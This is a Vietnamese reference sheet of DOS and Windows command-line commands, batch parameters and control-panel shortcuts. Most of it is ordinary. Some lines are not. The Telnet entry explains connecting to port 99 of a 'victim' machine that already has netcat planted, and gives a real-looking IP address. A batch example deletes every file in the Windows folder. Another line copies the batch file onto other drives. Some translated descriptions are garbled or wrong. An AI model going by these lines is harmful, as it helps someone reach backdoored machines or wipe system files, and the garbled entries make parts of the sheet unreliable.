RD hoặc rmdir
Xóa một thư mục (Cú pháp : RD /s /q "thư mục cần xóa"
ví dụ : xóa thư mục Intel trong ổ đĩa C:\
RD /s /q "c:/intel" ( /s : xóa toàn bộ cây thư mục, /q : xóa không cần hỏi )
.
RECOVER
REG ADD
cú pháp : REG ADD KeyName [/v ValueName | /ve] [/t Type] [/s Separator] [/d Data] [/f]
thêm 1 data tên MenuShowDelay, kiểu dữ liệu REG_SZ, tham số là 0
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v MenuShowDelay /t
REG_SZ /d 0 /f
REG DELETE
REG DELETE KeyName [/v ValueName | /ve | /va] [/f]
xóa values WinRAR SFX trong key HKEY_CURRENT_USER\Software\
xóa data "File3" trong "HKEY_CURRENT_USER\Software\Symantec\Symantec
Ghost\Explorer\Ghost Explorer\Recent File List"
reg delete "HKEY_CURRENT_USER\Software\WinRAR SFX" /f
reg delete "HKEY_CURRENT_USER\Software\Symantec\Symantec
Ghost\Explorer\Ghost
Explorer\Recent File List" /v File3 /f
REM
Ghi chú ( comment ) chỉ huy, thường được sử dụng trong một tập tin thực thi , và cho
DR-DOS, PC / MS-DOS 6 trở lên, trong CONFIG.SYS. Lệnh này được xử lý bởi bộ xử
lý lệnh. Do đó, sản lượng của nó có thể được chuyển hướng để tạo ra một tập tin zerobyte. REM là hữu ích trong phiên đăng nhập hoặc ảnh màn hình. Người ta có thể thêm
ý kiến bằng cách nhãn, thường bắt đầu với hai dấu hai chấm (: :). Những không được
xử lý bởi bộ xử lý lệnh.
REN
Lệnh REN đặt lại tên cho một tập tin. Không giống như các move lệnh, lệnh này không
thể được sử dụng để đổi tên thư mục con, hoặc đổi tên các tập tin trên ổ đĩa. Đặt lại tên
hàng loạt có thể được thực hiện bằng việc sử dụng các ký tự đại diện dấu hoa thị ký tự
(*) và dấu hỏi (?).
ren filename newname
ren *.htm *.html
Một vi dụ khac. Điều này sẽ đổi tên một video mặc định trong Windows 7 với một tên
mới:
ren C:\Users\Public\Videos\"Sample Videos"\Wildlife.wmv Wildlife2.wmv
ScanDisk
Lệnh này dùng để kiểm tra cấu trúc tệp của đĩa và sau đó tiến hành kiểm tra các lỗi vật
lý trên bề mặt đĩa.
Ví dụ: SCANDISK A:
SET
Tạo, thay đổi hoặc xóa các giá trị
Cấu trúc: set [variable=[giátrị]] {variable: là 1 đoạn các ký tự, chấp nhận cả khoảng
trắng.. }
set {hiển thị tất cả các giá trị đã được set =.=}
set USER=CHUL {Set giá trị CHUL cho USER}
set USER= {xóa USER}
SETVER
SetVer là một TSR chương trình được thiết kế để trả về một giá trị khác nhau cho các
phiên bản của hệ điều hành DOS đang chạy. Điều này cho phép các chương trình tìm
kiếm một phiên bản cụ thể của DOS để chạy theo một hệ điều hành DOS khác nhau.
Setver xuất hiện trong phiên bản 4, và đã được trong mọi phiên bản của hệ điều hành
DOS, OS / 2 và Windows NT từ.
SHARE
Cài đặt hỗ trợ cho việc chia sẻ tập tin và khả năng khóa.
SHIFT
Ta hãy xem tác dụng của nó = chương trình ở dưới
@ECHO OFF
ECHO Gia tri thu nhat la %1
ECHO.
SHIFT
ECHO Gia tri thu hai la %1
ECHO.
SHIFT
ECHO Gia tri thu ba la %1
Ta save nó là 2.bat và Chạy nó như sau C:\2.bat hcs hce vbf
Gia tri thu nhat la hcs
Gia tri thu hai la hce
Gia tri thu ba la vbf
Ta thấy các tham số đều là %1, vậy lệnh shift đã đưa các giá trị của tham số từ trên
xuống dưới %1 là hcs, %2 là hce, %3 là vbf
Shutdown
Tắt máy: shutdown -s -t
Reset máy: shutdown -r -t
Trong đó: -s : shutdown
-r : reset
- t: time (tính bằng giây)
Ví dụ: shutdown -r -t 40
(khởi động lại máy sau 40 giây, -r : restart
)
Cú pháp: Code: Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d upx:yy]
(áp dụng cho win XP
-m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart
-t xx : đặt thời gian cho việc thực hiện lệnh shutdown
-l : logg off (lưu ý ko thể thực hiện khi remote
-s :
-r : shutdown và restart
-a : không cho shutdown
-f : shutdown mà ko cảnh báo
-c "comment" : lời cảnh báo trước khi shutdown
-d upx:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ hơn về lệnh shutdown bạn
có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy
tính.
SMARTDRV
Một bộ lọc để sắp xếp các dòng trong dòng dữ liệu đầu vào và gửi chúng đến các dòng
dữ liệu đầu ra. Tương tự như các lệnh Unix sort. Xử lý file lên đến 64k. Loại này luôn
luôn là trường hợp nhạy cảm. [10]
SUBST
Một tiện ích để ánh xạ một thư mục con vào một ký tự ổ đĩa. [3] Điều ngược lại có thể
đạt được thông qua THAM GIA lệnh. lệnh drive letter chính.
SYS
Một tiện ích để thực hiện một khởi động được khối lượng. Sys viết lại Mã Khối lượng
Boot (sector đầu tiên của phân vùng mà SYS là hành động trên) để mã, khi thực hiện,
sẽ tìm IO.SYS . SYS cũng có bản sao các tập tin hệ thống cốt lõi hệ điều hành DOS,
IO.SYS, MSDOS.SYS vàCOMMAND.COM , để âm lượng. SYS nào không viết lại
Master Boot Record, trái với tổ chức rộng rãi niềm tin.
TASKKILL
Tắt 1 ứng dụng đang chạy Cú pháp: taskkill /f /im <tên ứng dụng>
taskkill /f /im IEXPLORE.EXE (tắt Internet Explorer)
Tasklist
Xem danh sách chương trình đang chạy
proccess id là 524 thì ta dùng lệnh taskkill để tắt
taskkill /PID 524 /f
/f là để tắt ứng dụng đó đi một cách hoàn toàn
Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu
như máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code:
telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port xx
TIME
Hiển thị thời gian hệ thống và chờ cho đến khi người dùng nhập vào một thời đại mới.
Bổ sung cho NGÀY lệnh.
TITLE
Cho phép người dùng thay đổi tiêu đề của cửa sổ MS-DOS của họ.
Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn
"nhìn thấy" đường đi của các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin
của bạn vòng qua các server nào, các router nào... Quá hay nếu bạn muốn thăm dò
một server nào đó.
TREE
Hiển thị cấu trúc thư mục dạng cây: tree [ổ đĩa]:[đường dẫn] [/f] [/a]
/f : hiển thị tên của file trong mỗi thư mục
/a : ko rõ.
TRUENAME
Lệnh TRUENAME sẽ mở rộng tên của một tập tin, thư mục hoặc ổ đĩa và hiển thị kết
quả. Nó sẽ mở rộng một dạng viết tắt mà bộ xử lý lệnh có thể nhận ra thành dạng đầy
đủ của nó. Nó có thể nhìn xuyên qua SUBST vàTHAM GIA để tìm thư mục thực tế.
MS-DOS có thể tìm thấy các tập tin và thư mục được đặt tên của họ, không có thông tin
đầy đủ đường dẫn, nếu đối tượng tìm kiếm trên một con đường quy định bởi các biến
môi trường PATH . Ví dụ, nếu PATH bao gồm C: CHƯƠNG TRÌNH \ , và tập tin
MYPROG.EXE là vào thư mục này, sau đó nếu MYPROGđược gõ tại dấu nhắc lệnh,
xử lý lệnh sẽ thực thiC:\PROGRAMS\MYPROG.EXE. Trong trường hợp này,
sẽ hiển thị
C: \ CHƯƠNG TRÌNH \ MYPROG.EXE
Lệnh này sẽ hiển thị tên đường dẫn UNC của mạng được ánh xạ hoặc ổ đĩa CD của
địa phương. Lệnh này là một lệnh không có giấy tờ DOS. Sự giúp đỡ chuyển đổi " /? "
định nghĩa nó như là một "tên lệnh reserved".Nó có sẵn trong MS-DOS 5.00.0. Lệnh
này cũng tương tự như Unix màlệnh, trong đó, đưa ra một thực thi được tìm thấy trong
$ PATH, sẽ cung cấp một đường dẫn đầy đủ và tên. Các chức năng thư viện
Crealpaththực hiện chức năng này. Các bộ xử lý lệnh Microsoft Windows không hỗ trợ
lệnh này.
TYPE
Hiển thị một tập tin. TYPE có thể được sử dụng để nối các file (loại file1 file2> file3);
Hiển thị nội dung 1 tập tin văn bản. Type [ổ đĩa:]\[đường dẫn]\[tên tập tin]
Ví dụ: Type C:\Baitap.txt
Undelete
Phục hồi tập tin đã xóa trước đó với del . Theo mặc định tất cả các tập tin phục hồi
trong thư mục làm việc được khôi phục; tùy chọn được sử dụng để thay đổi hành vi
này. nếu MS-DOS gương TSR chương trình được sử dụng, sau đó tập tin theo dõi xóa
được tạo ra và có thể được sử dụng bởilấy lại .
VER
Hiển thị Version Dos hiện hành của hệ thống
VERIFY
Bật hoặc tắt tính năng này để xác định xem các tập tin đã được viết một cách chính xác
vào đĩa. Nếu không có tham số được cung cấp, các lệnh sẽ hiển thị các thiết lập hiện
tại.
VOL
Hiển thị và cho phép chỉnh sửa tên nhãn đĩa. Cú pháp: VOL [ổ đĩa:]
Ví dụ: VOL C:
XCOPY
Sao chép toàn bộ cây thư mục. Xcopy là một phiên bản của lệnh copy có thể di chuyển
các tập tin và thư mục từ một địa điểm khác. VD
Tạo một thư mục mới bằng cách sao chép tất cả các nội dung của thư mục hiện có,
bao gồm bất kỳ tập tin hoặc thư mục con có "hệ thống" "ẩn" hoặc các thuộc tính và các
thư mục rỗng.
xcopy e:\existing e:\newcopy /s /e /i /h
Nếu tên thư mục bao gồm các dấu hiệu trống (không gian), các tên có thể được đặt
trong dấu ngoặc kép.
xcopy "D:\Documents and Settings\MY.USERNAME\My Documents\*"
"E:\MYBACKUP\My Documents\" /D/E/C/Y
Sao chép toàn bộ ổ đĩa vào một ổ đĩa mạng được ánh xạ trong khi bỏ qua bất kỳ lỗi
nào trong chế độ restartable mạng.
xcopy *.* z:\Netmirror /E /V /C /F /H /Y /Z 1>out.txt 2>err.txt
Sao chép một tập tin duy nhất mà không cần nhắc nếu nó là một tập tin hoặc một thư
mục
cmd /c echo F | xcopy "c:\directory 1\myfile" "c:\directory 2\myfile"
xcopy more\* %drive%:\rescue\ /I /q /h /r /y
xcopy apps\* %drive%:\apps\ /I /q /h /r /y
%0 %1 ...
Nó chỉ có giá trị khi bạn truyền giá trị cho nó. Hãy lấy một ví dụ đơn giản
FOR %%i IN (D,E,F) DO COPY %0 %%i:
Khi chúng ta nhập lệnh trên cửa sổ DOS: vnnewbie vnnewbies.cmd thì Batch File trên
sẽ tự động nhận giá trị vnnewbies.cmd thay vào tham số hình thức của nó. Lúc này
file vnnewbie.bat sẽ chạy với nội dung:
FOR %%i IN (D,E,F) DO COPY vnnewbies.cmd %%i
VD: ta có 1 chương trình
@ECHO OFF
CD\
CD %1
DEL %2
Ta save nó ở ổ C:\ là 1.bat, chạy Run nhập C:\1.BAT Windows *.*
Khi đó thì %1 giá trị là Windows và %2 là *.* xóa hết các file trong windows.
Làm việc với registry
Bat file không hỗ trợ ghi vào registry, nhưng ta có thể dùng echo tạo ra 1 *.reg để ghi
vào registry
VD:
Code:
echo Windows Registry Editor Version 5.00>%TEMP%\addregistry.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Chul]>>%TEMP%\addregistry.reg
echo "Chul"=dword:00000000>>%TEMP%\addregistry.reg
Regedit /s %TEMP%\addregistry.reg
Khi đó, ta đã tạo ra 3 dòng ghi vào trong addregistry.reg, rồi run nó bằng tools regedit
của windows
Một số môi trường cơ bản:
Một số lệnh tắt sau đây giúp mở các thư mục thông dụng trong Windows:
%HomeDrive% or %systemDrive%: Mở ổ đĩa hệ thống
%UserProfile%: Mở Profile của bạn
%username%: Tên User của máy
%temp%: Mở thư mục chứa files tạm
%systemroot%: Mở thư mục Windows
2.
Các lệnh phổ biến:
access.cpl: Cửa sổ thiết lập Accessibility (Windows XP)
hdwwiz.cpl: Trình quản lý thiết bị Divice Manager
appwiz.cpl;: Cửa sổ quản lý cài đặt và gỡ bỏ chương trình “Add/ Remove Programs”
control admintools: Các công cụ quản trị hệ thống “: Administrative Tools”
wuaucpl.cpl: Cửa sổ cập nhật tự động “Automatic Updates”
calc: Máy tính
fsquirt: Trình quản lý Bluetooth (nếu có)
certmgr.msc: Quản lý các chứng chỉ trong Windows “Certificate Manager”
charmap: Bản đồ các ký tự đặc biệt “Character Map”
chkdsk: Kiểm tra đĩa cứng “Check Disk”
clipbrd: Xem các bản ghi Clipboard
cmd: Cửa sổ lệnh Command Prompt
dcomcnfg: Các dịch vụ Component của máy tính
compmgmt.msc: Cửa sổ quản lý Computer Management
control panel: Cửa sổ Cotrol Panel
timedate.cpl: Cấu hình ngày giờ hệ thống
devmgmt.msc: Quản lý thiết bị Device Manager
dxdiag: Công cụ hiển thị cấu hình hệ thống và phiên bản DirectX Diagnostic
cleanmgr: Tiện ích dọn dẹp đĩa “Disk Cleanup”
dfrg.msc: Trình chống phân mảnh ổ đĩa “Disk Defragment”
diskmgmt.msc: Trình quản lý đĩa cứng “Disk Management”
diskpart: Quản lý các phân vùng đĩa cứng
control desktop: Các thuộc tính Desktop
desk.cpl: Cài đặt màn hình hiển thị
control folders: Cài đặt thuộc tính Folders
control fonts: Quản lý Fonts
fonts: Quản lý Fonts
freecell: Chơi game “Free Cell Card”
joy.cpl: Quản lý Game Controllers
gpedit.msc: Cửa sổ thiết lập “Group Policy Editor”
mshearts: Chơi game “Hearts Card”
inetcpl.cpl: Cài đặt và cấu hình các thuộc tính Internet
Iexplore: Kích hoạt trình duyệt Internet Explorer
control keyboard: Thiết lập thuộc tính của bàn phím
secpol.msc: Cửa sổ quản lý Local Security Policy